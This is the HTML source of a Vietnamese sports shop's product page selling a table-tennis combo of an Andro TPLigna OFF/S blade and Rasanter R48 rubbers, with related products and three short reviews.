

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://sporttvshop.com/san-pham/bo-vot-khuyen-dung/combo-cot-vot-andro-tpligna-offs-va-2-mat-rasanter-r48
body_size: 14030
content:
<!DOCTYPE html>
<html lang="en">

    <head>
        <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta name="google-site-verification" content="CcWvj1CZL4Kk3QUX5hEhC78D2DN3x0VD0GUzjddpJQ4" />
        <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->
        <title>Combo Cốt Vợt Andro TPLigna OFF/S và 2 Mặt Rasanter R48</title>
        <!-- Google font -->
        <link href="https://fonts.googleapis.com/css?family=Hind:400,700" rel="stylesheet">
        <!-- Bootstrap -->
        <link type="text/css" rel="stylesheet" href="/statics/css/bootstrap.min.css?1768927222" />
        <!-- Slick -->
        <link type="text/css" rel="stylesheet" href="/statics/css/slick.css" />
        <link type="text/css" rel="stylesheet" href="/statics/css/slick-theme.css" />
        <!-- nouislider -->
        <link type="text/css" rel="stylesheet" href="/statics/css/nouislider.min.css" />
        <!-- Font Awesome Icon -->
        <link rel="stylesheet" href="/statics/css/font-awesome.min.css">
        <!-- Custom stlylesheet -->
        <link type="text/css" rel="stylesheet" href="/statics/css/style.css" />
        <link type="text/css" rel="stylesheet" href="/statics/css/style_landing.css" />
        <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
        <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
        <!--[if lt IE 9]>
                  <script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
                  <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
                <![endif]-->

        <!-- Login stlylesheet -->
        <link type="text/css" rel="stylesheet" href="/statics/css/login.css" />
        <style>
            .menu-list li a.active{
                color: #F8694A;
            }
        .hotline_footer{
            position: fixed;
            display: block;
            margin: 0;
            width: 1em;
            height: 1em;
            font-size: 50px;
            bottom: 15px;
            left: 15px;
            background-color: #3498db;
            border-radius: 0.5em;
            z-index: 99999;
            box-shadow: 0 0 0 0em rgba(52, 152, 219, 0), 0em 0.05em 0.1em rgba(0, 0, 0, 0.2);
            transform: translate3d(0, 0, 0) scale(1);
        }
        .hotline_footer.is-animating {
            animation: play 2s ease infinite;
            border-radius: 100%;
        }

        .hotline_footer::before, .hotline_footer::after {
            position: absolute;
            content: "";
        }
        .hotline_footer.is-animating::before {
           /* animation: play 2s ease infinite; */
           /* border-radius: 100%; */
        }
        .hotline_footer.is-animating::after {
            animation: play 2s ease infinite;
            border-radius: 100%;
        }
        .hotline_footer::before {
            top: 0;
            left: 0;
            width: 1em;
            height: 1em;
            background-color: rgba(255, 255, 255, 0.1);
            border-radius: 100%;
            opacity: 1;
            transform: translate3d(0, 0, 0) scale(0);
        }
        .hotline_footer::after{
                top: 0.25em;
            left: 0.25em;
            width: 0.5em;
            height: 0.5em;
            background: url([data-uri]);
            background-position: 50% 50%;
            background-repeat: no-repeat;
            background-size: cover;
            transform: translate3d(0, 0, 0);
        }
        @keyframes play {

            0% {
                transform: scale(1);
            }
            15% {
                box-shadow: 0 0 0 5px rgba(85, 169, 226, 0.4);
            }
            25% {
                box-shadow: 0 0 0 10px rgba(85, 169, 226, 0.4), 0 0 0 20px rgba(85, 169, 226, 0.2);
            }
            25% {
                box-shadow: 0 0 0 15px rgba(85, 169, 226, 0.4), 0 0 0 30px rgba(85, 169, 226, 0.2);
            }

        }
    </style>
        <script src="/statics/js/jquery.min.js"></script>
        <!-- Load Facebook SDK for JavaScript -->
        <div id="fb-root"></div>
        <script>
            window.fbAsyncInit = function() {
              FB.init({
                xfbml            : true,
                version          : 'v5.0'
              });
            };

            (function(d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0];
            if (d.getElementById(id)) return;
            js = d.createElement(s); js.id = id;
            js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
            fjs.parentNode.insertBefore(js, fjs);
          }(document, 'script', 'facebook-jssdk'));
        </script>
        <!-- Global site tag (gtag.js) - Google Analytics -->
        <!-- Google Tag Manager -->
        <script>
            (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
            })(window,document,'script','dataLayer','GTM-56MM4P5');
        </script>
        <!-- End Google Tag Manager -->
        <script>
          window.dataLayer = window.dataLayer || [];
          function gtag(){dataLayer.push(arguments);}
          gtag('js', new Date());

          gtag('config', 'UA-155001190-1');
        </script>
    </head>
    <body>
        <header>
            <div id="top-header">
                <div class="container">
                    <!--<div class="pull-left">
                        <span><i class="fa fa-calendar"></i> Thứ 2-CN: 8h30-18h</span>
                    </div>-->
                    <div class="pull-right">
                        <ul class="header-top-links">
                            <li>
                                <a href="#" data-toggle="modal" data-target="#heartdModal" id="show_spyt" title="Sản phẩm bạn thích">
                                    <i class="fa fa-heart" aria-hidden="true"></i> 
                                    Yêu thích
                                </a>
                            </li>
                            <li>
                                <a href="/huong-dan/mua-hang" title="Hướng dẫn mua hàng">
                                    <i class="fa fa-book" aria-hidden="true"></i> 
                                    Hướng dẫn mua hàng
                                </a>
                            </li>
                            <li>
                                <a href="/lien-he" title="Liên hệ">
                                    <i class="fa fa-address-card" aria-hidden="true"></i> 
                                    Liên hệ
                                </a>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
            <div id="header">
                <div class="container">
                    <div class="pull-left">
                                                <div class="header-logo">
                            <a class="logo" href="http://sporttvshop.com/">
                                <img src="/statics/images/site/logo.png" alt="">
                            </a>
                            <ul class="header-btns topMenuMobile">
                                <!-- Account -->
                                                                <li class="header-account dropdown default-dropdown" style="float: left">
                                    <div class="dropdown-toggle" role="button" data-toggle="dropdown" aria-expanded="true">
                                        <strong class="text-uppercase"><i class="fa fa-user-o"></i> Tài khoản <i class="fa fa-caret-down"></i></strong>
                                    </div>
                                    <ul class="custom-menu" style="z-index: 999999;">
                                        <li>
                                            <a href="/gio-hang/thanh-toan">
                                                <i class="fa fa-check"></i> Thanh toán
                                            </a>
                                        </li>
                                        <li>
                                            <a href="#" data-toggle="modal" data-target="#loginModal" onclick="showformdn();">
                                                <i class="fa fa-unlock-alt"></i> Đăng nhập
                                            </a>
                                        </li>
                                        <li>
                                            <a href="#" data-toggle="modal" data-target="#createModal" onclick="showformdk();">
                                                <i class="fa fa-user-plus"></i> Tạo tài khoản 
                                            </a>
                                        </li>
                                    </ul>
                                </li>
                                                                <li class="header-cart dropdown default-dropdown" style=" float: right;">
                                    <a class="dropdown-toggle" data-toggle="dropdown" aria-expanded="true">
                                        <strong class="text-uppercase"><i class="fa fa-shopping-cart"></i> Giỏ hàng <i class="fa fa-caret-down"></i></strong>
                                        <br>
                                        <span></span>
                                    </a>
                                                                    </li>
                                <div style="clear: both;"></div>
                            </ul>
                        </div>
                        
                        <div class="header-search pull-right">
                            <form accept-charset="UTF-8" action="/search/search_name" class="search-form" method="post">
                                <input class="input search-input" type="text" name="srt_name" placeholder="Nhập từ khóa">
                                <select class="input search-categories" name="id_loaisp">
                                    <option value="0">Tất cả</option>
                                                                        <option value="1">Bộ vợt khuyên dùng</option>
                                                                        <option value="2">Cốt Vợt</option>
                                                                        <option value="4">Mặt Vợt</option>
                                                                        <option value="8">Quả bóng bàn</option>
                                                                        <option value="5">Giày bóng bàn</option>
                                                                        <option value="7">Phụ kiện</option>
                                                                        <option value="9">Quần Áo</option>
                                                                        <option value="6">Máy Bắn Bóng</option>
                                                                        <option value="12">Bàn Bóng Bàn</option>
                                                                        <option value="3">Khác</option>
                                                                    </select>
                                <button class="search-btn"><i class="fa fa-search"></i></button>
                            </form>
                        </div>
                        <!-- /Search -->
                    </div>
                    <div class="pull-right">
                        <ul class="header-btns topMenuPC">
                            <!-- Account -->
                                                        <li class="header-account dropdown default-dropdown" style="float: left">
                                <div class="dropdown-toggle" role="button" data-toggle="dropdown" aria-expanded="true">
                                    <div class="header-btns-icon">
                                        <i class="fa fa-user-o"></i>
                                    </div>
                                    <strong class="text-uppercase">Tài khoản <i class="fa fa-caret-down"></i></strong>
                                </div>
                                <ul class="custom-menu" style="z-index: 999999;">
                                    <li>
                                        <a href="/gio-hang/thanh-toan">
                                            <i class="fa fa-check"></i> Thanh toán
                                        </a>
                                    </li>
                                    <li>
                                        <a href="#" data-toggle="modal" data-target="#loginModal" onclick="showformdn();">
                                            <i class="fa fa-unlock-alt"></i> Đăng nhập
                                        </a>
                                    </li>
                                    <li>
                                        <a href="#" data-toggle="modal" data-target="#createModal" onclick="showformdk();">
                                            <i class="fa fa-user-plus"></i> Tạo tài khoản 
                                        </a>
                                    </li>
                                </ul>
                            </li>
                                                        <li class="header-cart dropdown default-dropdown" style=" float: right;">
                                <a class="dropdown-toggle" data-toggle="dropdown" aria-expanded="true">
                                    <div class="header-btns-icon" id="header_cat">
                                        <i class="fa fa-shopping-cart"></i>
                                                                            </div>
                                    <strong class="text-uppercase">Giỏ hàng <i class="fa fa-caret-down"></i></strong>
                                    <br>
                                    <span></span>
                                </a>
                                                            </li>
                            <div style="clear: both;"></div>
                        </ul>
                    </div>
                </div>
            </div>
        </header>
        <div id="navigation">
            <ul class="header-btns">
                <!-- Mobile nav toggle-->
                <li class="nav-toggle" style="color: #ffffff; float: left; line-height: 39px;">
                    <button class="nav-toggle-btn menu-btn icon-btn btn-danhmucsanpham"><i class="fa fa-bars"></i></button> DANH MỤC SẢN PHẨM
                </li>
                <li class="nav-toggle" style="color: #ffffff; float: right; line-height: 39px;">
                    MENU <button class="nav-toggle-btn menu-btn icon-btn btn-menu"><i class="fa fa-bars"></i></button>
                </li>
                <!-- / Mobile nav toggle -->
                <div style="clear: both;"></div>
            </ul>
            <!-- container -->
            <div class="container">
                <div id="responsive-nav1">
                    <!-- category nav -->
                    <div class="category-nav show-on-click">
                        <span class="category-header">Danh mục sản phẩm <i class="fa fa-bars" style="font-size: 15px;"></i></span>
                        <ul class="category-list">
                                                        <li><a href="/san-pham/bo-vot-khuyen-dung">Bộ vợt khuyên dùng</a></li>
                                                        <li><a href="/san-pham/cot-vot">Cốt Vợt</a></li>
                                                        <li><a href="/san-pham/mat-vot">Mặt Vợt</a></li>
                                                        <li><a href="/san-pham/qua-bong-ban">Quả bóng bàn</a></li>
                                                        <li><a href="/san-pham/giay-bong-ban">Giày bóng bàn</a></li>
                                                        <li><a href="/san-pham/phu-kien">Phụ kiện</a></li>
                                                        <li><a href="/san-pham/quan-ao">Quần Áo</a></li>
                                                        <li><a href="/san-pham/may-ban-bong">Máy Bắn Bóng</a></li>
                                                        <li><a href="/san-pham/ban-bong-ban">Bàn Bóng Bàn</a></li>
                                                        <li><a href="/san-pham/khac">Khác</a></li>
                                                    </ul>
                    </div>
                </div>
                <div id="responsive-nav2">
                    <div class="menu-nav">
                        <span class="menu-header">Menu <i class="fa fa-bars"></i></span>
                        <ul class="menu-list open">
                            <li><a href="http://sporttvshop.com/" class="">Trang chủ</a></li>
                            <li><a href="/san-pham" class="active">Sản phẩm</a></li>
                            <li><a href="/gioi-thieu" class="">Giới thiệu</a></li>
                            <li><a href="/san-pham/khuyen-mai" class="">Khuyến mãi</a></li>
                            <li><a href="/huong-dan/giao-hang" class="">Thanh Toán & Giao hàng</a></li>
                            <li><a href="/huong-dan/chinh-sach" class="">Chính sách</a></li>
                            <li><a href="/tin-tuc" class="">Tin tức</a></li>
                            <li><a href="#" data-toggle="modal" data-target="#invoidModal">Tra cứu hàng</a></li>
                        </ul>
                    </div>
                    <!-- menu nav -->
                </div>
            </div>
            <!-- /container -->
        </div>
        <!-- /NAVIGATION --><!-- BREADCRUMB -->
<div id="breadcrumb">
    <div class="container">
        <ul class="breadcrumb">
            <li><a href="http://sporttvshop.com/">Trang chủ</a></li>
            <li><a href="/san-pham">Sản phẩm</a></li>
            <li class="active">Combo Cốt Vợt Andro TPLigna OFF/S và 2 Mặt Rasanter R48</li>
        </ul>
    </div>
</div>
<div class="section">
    <div class="container">
        <div class="row">
            <div class="product product-details clearfix">
                <div class="col-md-6">
                    <div id="product-main-view">
                        <div class="product-view">
                            <img src="/statics/upload/product/6696e57b828c36da7fc5f156858089cd.jpg" alt="Combo Cốt Vợt Andro TPLigna OFF/S và 2 Mặt Rasanter R48">
                        </div>
                                            </div>
                    <div id="product-view">
                        <div class="product-view">
                            <img src="/statics/upload/product/6696e57b828c36da7fc5f156858089cd.jpg" alt="Combo Cốt Vợt Andro TPLigna OFF/S và 2 Mặt Rasanter R48">
                        </div>
                                            </div>
                </div>
                <div class="col-md-6">
                    <div class="product-body">
                        <div class="product-label">
                            <span>Mới</span>                        </div>
                        <h2 class="product-name">Combo Cốt Vợt Andro TPLigna OFF/S và 2 Mặt Rasanter R48</h2>
                        <h3 class="product-price">
                            6,400,000₫ 
                            <del class="product-old-price"></del>
                        </h3>
                        <div>
                            <div class="product-rating">
                                <i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star-o empty"></i>                            </div>
                            <a data-toggle="tab" href="#tab3" onclick="active_tab3();">3 bình luận / Bình luận</a>
                        </div>
                        <p><strong>Chuyên mục:</strong> Bộ vợt khuyên dùng</p>
                                                                                                                                                                                                <p>Andro TP_Ligna OFF/S: 3.400.000đ
-- FH/BH Andro Rasanter R48: 1.300.000</p>

                        <div class="product-btns">
                            <div class="qty-input">
                                <span class="text-uppercase">SL: </span>
                                <input class="input" type="number" min="1" max="1000" value="1" id="quantity">
                            </div>
                            <button class="primary-btn add-to-cart" id="add_cat_734" onclick="add_to_cart(734)">
                                <i class="fa fa-shopping-cart"></i> Thêm vào giỏ hàng
                            </button>
                            <button class="primary-btn add-to-cart" id="link_show_cat" style="display: none;">
                                <a href="/gio-hang/"> Thêm vào giỏ hàng</a>
                            </button>
                            <div class="pull-right">
                                <button class="main-btn icon-btn" onclick="add_product_heart(734);">
                                    <i class="fa fa-heart"></i>
                                </button>
                                <button class="main-btn icon-btn"><i class="fa fa-exchange"></i></button>
                                <button class="main-btn icon-btn"><i class="fa fa-share-alt"></i></button>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="col-md-12">
                    <div class="product-tab">
                        <ul class="tab-nav">
                            <li class="active"><a data-toggle="tab" href="#tab1">Mô tả</a></li>
                            <li><a data-toggle="tab" href="#tab2">Giới thiệu</a></li>
                            <li class="tabbt"><a data-toggle="tab" href="#tab3">Bình luận (3)</a></li>
                        </ul>
                        <div class="tab-content">
                            <div id="tab1" class="tab-pane fade in active">
                                <p>Tất cả c&aacute;c Combo cốt mặt được nh&acirc;n vi&ecirc;n SportTV Shop trực tiếp thực hiện cắt d&aacute;n theo y&ecirc;u cầu của qu&yacute; kh&aacute;ch h&agrave;ng. <br />Sử dụng loại keo d&aacute;n theo khuyến c&aacute;o v&agrave; theo đ&uacute;ng quy tr&igrave;nh.<br />Đảm bảo chất lượng v&agrave; t&iacute;nh thẩm mỹ cực cao.</p>
<p>&nbsp;</p>
<p>SportTV SHop - Cam kết ch&iacute;nh h&atilde;ng</p>
<p>0984.91.88.80</p>                            </div>
                            <div id="tab2" class="tab-pane fade in">
                                <p>Andro TP_Ligna OFF/S: 3.400.000đ</p>
<p>-- FH/BH Andro Rasanter R48: 1.300.000</p>                            </div>
                            <div id="tab3" class="tab-pane fade in">
                                <div class="row">
                                    <div class="col-md-6">
                                        <div class="product-reviews">
                                            <div id="review_news"></div>
                                                                                        <div class="single-review">
                                                <div class="review-heading">
                                                    <div><a href="#"><i class="fa fa-user-o"></i> muon mua</a></div>
                                                    <div><a href="#"><i class="fa fa-clock-o"></i> 23/07/2024 19:23:42</a></div>
                                                    <div class="review-rating pull-right">
                                                        <i class="fa fa-star"></i> <i class="fa fa-star-o empty"></i> <i class="fa fa-star-o empty"></i> <i class="fa fa-star-o empty"></i> <i class="fa fa-star-o empty"></i>                                                     </div>
                                                </div>
                                                <div class="review-body">
                                                    <p>ao</p>
                                                </div>
                                            </div>
                                                                                        <div class="single-review">
                                                <div class="review-heading">
                                                    <div><a href="#"><i class="fa fa-user-o"></i> muon mua</a></div>
                                                    <div><a href="#"><i class="fa fa-clock-o"></i> 23/07/2024 19:23:14</a></div>
                                                    <div class="review-rating pull-right">
                                                        <i class="fa fa-star"></i> <i class="fa fa-star-o empty"></i> <i class="fa fa-star-o empty"></i> <i class="fa fa-star-o empty"></i> <i class="fa fa-star-o empty"></i>                                                     </div>
                                                </div>
                                                <div class="review-body">
                                                    <p>ao</p>
                                                </div>
                                            </div>
                                                                                        <div class="single-review">
                                                <div class="review-heading">
                                                    <div><a href="#"><i class="fa fa-user-o"></i> muon mua</a></div>
                                                    <div><a href="#"><i class="fa fa-clock-o"></i> 23/07/2024 19:07:38</a></div>
                                                    <div class="review-rating pull-right">
                                                        <i class="fa fa-star"></i> <i class="fa fa-star-o empty"></i> <i class="fa fa-star-o empty"></i> <i class="fa fa-star-o empty"></i> <i class="fa fa-star-o empty"></i>                                                     </div>
                                                </div>
                                                <div class="review-body">
                                                    <p>ao</p>
                                                </div>
                                            </div>
                                            
<!--                                            <ul class="reviews-pages">
                                                <li class="active">1</li>
                                                <li><a href="#">2</a></li>
                                                <li><a href="#">3</a></li>
                                                <li><a href="#"><i class="fa fa-caret-right"></i></a></li>
                                            </ul>-->
                                        </div>
                                    </div>
                                    <div class="col-md-6">
                                        <h4 class="text-uppercase">Bình luận của bạn</h4>
                                        <p>Vui lòng để lại bình luận của bạn về sản phẩm này.</p>
                                        <form class="review-form">
                                            <div class="form-group">
                                                <input class="input" id="fullname_review" type="text" name="name" placeholder="Tên của bạn" />
                                            </div>
                                            <div class="form-group">
                                                <input class="input" id="email_review" type="email" name="email" placeholder="E-mail của bạn" />
                                            </div>
                                            <div class="form-group">
                                                <textarea class="input" id="comment_review" name="content" placeholder="Ý kiến của bạn"></textarea>
                                            </div>
                                            <div class="form-group">
                                                <div class="input-rating">
                                                    <strong class="text-uppercase">Đánh giá: </strong>
                                                    <div class="stars">
                                                        <input type="radio" id="star5" name="rating" value="5" /><label for="star5"></label>
                                                        <input type="radio" id="star4" name="rating" value="4" /><label for="star4"></label>
                                                        <input type="radio" id="star3" name="rating" value="3" /><label for="star3"></label>
                                                        <input type="radio" id="star2" name="rating" value="2" /><label for="star2"></label>
                                                        <input type="radio" id="star1" name="rating" value="1" /><label for="star1"></label>
                                                    </div>
                                                </div>
                                            </div>
                                                                                        <input type="hidden" id="username_review" name="username" value="" />
                                            <input type="hidden" id="userid_review" name="userid" value="" />
                                            <button type="button" id="submit_review" onclick="review_product(734);" class="primary-btn">Gửi bình luận</button>
                                        </form>
                                        <script>
                                            
                                        </script>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="section">
    <div class="container">
        <div class="row">
            <div class="col-md-12">
                <div class="section-title">
                    <h2 class="title">Xem sản phẩm khác</h2>
                </div>
            </div>
                        <div class="col-md-3 col-sm-3 col-xs-6">
                <div class="product product-single">
                    <div class="product-thumb">
                        <a href="/san-pham/bo-vot-khuyen-dung/combo-vot-andro-timber-7--mat-ultra-spin">
                            <img src="/statics/upload/product/a3a452ed787c9cb84e0c3e98cb2a2fce.jpg" alt="Combo Vợt Andro Timber 7 + Mặt Ultra Spin">
                        </a>
                    </div>
                    <div class="product-body">
                        <h3 class="product-price">
                            1,960,000₫ 
                            <del class="product-old-price"></del>
                        </h3>
                        <div class="product-rating">
                            <i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star-o empty"></i>                        </div>
                        <h3 class="product-name" style="height: 30px;">
                            <a href="/san-pham/bo-vot-khuyen-dung/combo-vot-andro-timber-7--mat-ultra-spin">Combo Vợt Andro Timber 7 + Mặt Ultra Spin</a>
                        </h3>
                        <div class="product-btns">
                            <button class="main-btn icon-btn" onclick="add_product_heart(1086);">
                                <i class="fa fa-heart"></i>
                            </button>
                            <button class="primary-btn add-to-cart" onclick="buy_now(1086)">
                                <i class="fa fa-shopping-cart"></i> Mua ngay
                            </button>
                        </div>
                    </div>
                </div>
            </div>
                        <div class="col-md-3 col-sm-3 col-xs-6">
                <div class="product product-single">
                    <div class="product-thumb">
                        <a href="/san-pham/bo-vot-khuyen-dung/cot-vot-sanwei-shrafton--2-mat-ultra-spin">
                            <img src="/statics/upload/product/a3bc12556e670fe62966a9afb26e1ee8.jpg" alt="Cốt vợt Sanwei Shrafton + 2 Mặt Ultra Spin ">
                        </a>
                    </div>
                    <div class="product-body">
                        <h3 class="product-price">
                            1,110,000₫ 
                            <del class="product-old-price"></del>
                        </h3>
                        <div class="product-rating">
                            <i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star-o empty"></i>                        </div>
                        <h3 class="product-name" style="height: 30px;">
                            <a href="/san-pham/bo-vot-khuyen-dung/cot-vot-sanwei-shrafton--2-mat-ultra-spin">Cốt vợt Sanwei Shrafton + 2 Mặt Ultra Spin </a>
                        </h3>
                        <div class="product-btns">
                            <button class="main-btn icon-btn" onclick="add_product_heart(1009);">
                                <i class="fa fa-heart"></i>
                            </button>
                            <button class="primary-btn add-to-cart" onclick="buy_now(1009)">
                                <i class="fa fa-shopping-cart"></i> Mua ngay
                            </button>
                        </div>
                    </div>
                </div>
            </div>
                        <div class="col-md-3 col-sm-3 col-xs-6">
                <div class="product product-single">
                    <div class="product-thumb">
                        <a href="/san-pham/bo-vot-khuyen-dung/combo-vot-tap-sanwei-thuan-go">
                            <img src="/statics/upload/product/a0285d679cf924687ce9c1f4b0cb2512.jpg" alt="Combo vợt tập Sanwei Thuần Gỗ">
                        </a>
                    </div>
                    <div class="product-body">
                        <h3 class="product-price">
                            810,000₫ 
                            <del class="product-old-price"></del>
                        </h3>
                        <div class="product-rating">
                            <i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star-o empty"></i>                        </div>
                        <h3 class="product-name" style="height: 30px;">
                            <a href="/san-pham/bo-vot-khuyen-dung/combo-vot-tap-sanwei-thuan-go">Combo vợt tập Sanwei Thuần Gỗ</a>
                        </h3>
                        <div class="product-btns">
                            <button class="main-btn icon-btn" onclick="add_product_heart(992);">
                                <i class="fa fa-heart"></i>
                            </button>
                            <button class="primary-btn add-to-cart" onclick="buy_now(992)">
                                <i class="fa fa-shopping-cart"></i> Mua ngay
                            </button>
                        </div>
                    </div>
                </div>
            </div>
                        <div class="col-md-3 col-sm-3 col-xs-6">
                <div class="product product-single">
                    <div class="product-thumb">
                        <a href="/san-pham/bo-vot-khuyen-dung/combo-tan-cong-toc-do-cao">
                            <img src="/statics/upload/product/0a80d39bcb1c85fe28a55bb64a0d7e09.jpg" alt="Combo Tấn công tốc độ cao">
                        </a>
                    </div>
                    <div class="product-body">
                        <h3 class="product-price">
                            5,210,000₫ 
                            <del class="product-old-price"></del>
                        </h3>
                        <div class="product-rating">
                            <i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i>                        </div>
                        <h3 class="product-name" style="height: 30px;">
                            <a href="/san-pham/bo-vot-khuyen-dung/combo-tan-cong-toc-do-cao">Combo Tấn công tốc độ cao</a>
                        </h3>
                        <div class="product-btns">
                            <button class="main-btn icon-btn" onclick="add_product_heart(991);">
                                <i class="fa fa-heart"></i>
                            </button>
                            <button class="primary-btn add-to-cart" onclick="buy_now(991)">
                                <i class="fa fa-shopping-cart"></i> Mua ngay
                            </button>
                        </div>
                    </div>
                </div>
            </div>
                        <div class="col-md-3 col-sm-3 col-xs-6">
                <div class="product product-single">
                    <div class="product-thumb">
                        <a href="/san-pham/bo-vot-khuyen-dung/vot-dan-san-sanwei-thunder">
                            <img src="/statics/upload/product/7869a8017825b1c018c7dbdf611bcf7e.jpg" alt="Vợt dán sẵn Sanwei Thunder ">
                        </a>
                    </div>
                    <div class="product-body">
                        <h3 class="product-price">
                            550,000₫ 
                            <del class="product-old-price"></del>
                        </h3>
                        <div class="product-rating">
                            <i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star-o empty"></i>                        </div>
                        <h3 class="product-name" style="height: 30px;">
                            <a href="/san-pham/bo-vot-khuyen-dung/vot-dan-san-sanwei-thunder">Vợt dán sẵn Sanwei Thunder </a>
                        </h3>
                        <div class="product-btns">
                            <button class="main-btn icon-btn" onclick="add_product_heart(981);">
                                <i class="fa fa-heart"></i>
                            </button>
                            <button class="primary-btn add-to-cart" onclick="buy_now(981)">
                                <i class="fa fa-shopping-cart"></i> Mua ngay
                            </button>
                        </div>
                    </div>
                </div>
            </div>
                        <div class="col-md-3 col-sm-3 col-xs-6">
                <div class="product product-single">
                    <div class="product-thumb">
                        <a href="/san-pham/bo-vot-khuyen-dung/combo-cot-vot-andro-gauzy-sl-va-2-mat-rasanter-r48">
                            <img src="/statics/upload/product/b5c13cad066cdefa3ea73a8ebccea2b2.jpg" alt="Combo Cốt Vợt Andro Gauzy SL và 2 Mặt Rasanter R48">
                        </a>
                    </div>
                    <div class="product-body">
                        <h3 class="product-price">
                            6,100,000₫ 
                            <del class="product-old-price"></del>
                        </h3>
                        <div class="product-rating">
                            <i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star-o empty"></i>                        </div>
                        <h3 class="product-name" style="height: 30px;">
                            <a href="/san-pham/bo-vot-khuyen-dung/combo-cot-vot-andro-gauzy-sl-va-2-mat-rasanter-r48">Combo Cốt Vợt Andro Gauzy SL và 2 Mặt Rasanter R48</a>
                        </h3>
                        <div class="product-btns">
                            <button class="main-btn icon-btn" onclick="add_product_heart(733);">
                                <i class="fa fa-heart"></i>
                            </button>
                            <button class="primary-btn add-to-cart" onclick="buy_now(733)">
                                <i class="fa fa-shopping-cart"></i> Mua ngay
                            </button>
                        </div>
                    </div>
                </div>
            </div>
                        <div class="col-md-3 col-sm-3 col-xs-6">
                <div class="product product-single">
                    <div class="product-thumb">
                        <a href="/san-pham/bo-vot-khuyen-dung/combo-cot-vot-andro-treiber-ci-off-va-mat-rasanter-r53--hexer-grip">
                            <img src="/statics/upload/product/c9bf872dfe0ccfd74017a78ca8566a7b.jpg" alt="Combo Cốt Vợt Andro Treiber CI OFF và Mặt Rasanter R53 & Hexer Grip">
                        </a>
                    </div>
                    <div class="product-body">
                        <h3 class="product-price">
                            4,880,000₫ 
                            <del class="product-old-price"></del>
                        </h3>
                        <div class="product-rating">
                            <i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star-o empty"></i>                        </div>
                        <h3 class="product-name" style="height: 30px;">
                            <a href="/san-pham/bo-vot-khuyen-dung/combo-cot-vot-andro-treiber-ci-off-va-mat-rasanter-r53--hexer-grip">Combo Cốt Vợt Andro Treiber CI OFF và Mặt Rasanter R53 & Hexer Grip</a>
                        </h3>
                        <div class="product-btns">
                            <button class="main-btn icon-btn" onclick="add_product_heart(732);">
                                <i class="fa fa-heart"></i>
                            </button>
                            <button class="primary-btn add-to-cart" onclick="buy_now(732)">
                                <i class="fa fa-shopping-cart"></i> Mua ngay
                            </button>
                        </div>
                    </div>
                </div>
            </div>
                        <div class="col-md-3 col-sm-3 col-xs-6">
                <div class="product product-single">
                    <div class="product-thumb">
                        <a href="/san-pham/bo-vot-khuyen-dung/combo-cot-vot-andro-treiber-fi-off-va-mat-rasanter-r53--r47">
                            <img src="/statics/upload/product/64d15d2b75f1348aa438f02107199126.jpg" alt="Combo Cốt Vợt Andro Treiber FI OFF và Mặt Rasanter R53 & R47">
                        </a>
                    </div>
                    <div class="product-body">
                        <h3 class="product-price">
                            5,490,000₫ 
                            <del class="product-old-price"></del>
                        </h3>
                        <div class="product-rating">
                            <i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star-o empty"></i>                        </div>
                        <h3 class="product-name" style="height: 30px;">
                            <a href="/san-pham/bo-vot-khuyen-dung/combo-cot-vot-andro-treiber-fi-off-va-mat-rasanter-r53--r47">Combo Cốt Vợt Andro Treiber FI OFF và Mặt Rasanter R53 & R47</a>
                        </h3>
                        <div class="product-btns">
                            <button class="main-btn icon-btn" onclick="add_product_heart(731);">
                                <i class="fa fa-heart"></i>
                            </button>
                            <button class="primary-btn add-to-cart" onclick="buy_now(731)">
                                <i class="fa fa-shopping-cart"></i> Mua ngay
                            </button>
                        </div>
                    </div>
                </div>
            </div>
                    </div>
    </div>
</div>
<script>
    function active_tab3(){
        $('.tab-nav').find('li').removeClass("active");
        $(".tabbt").addClass('active');
        $('html,body').animate({
            scrollTop: $(".tab-nav").offset().top
        }, 'slow');
    }
</script>
<!-- đăng nhâp -->
    <div class="modal fade" id="loginModal" tabindex="-1" role="dialog" aria-labelledby="infoModalLabel" aria-hidden="true"></div>
    <!-- đăng ký -->
    <div class="modal fade" id="createModal" tabindex="-1" role="dialog" aria-labelledby="createModalLabel" aria-hidden="true"></div>
    <div id="show_spthich"></div>
    <div id="show_spdm"></div>
    
    <div class="modal fade" id="invoidModal" tabindex="-1" role="dialog" aria-labelledby="invoidModalLabel" aria-hidden="true">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">				
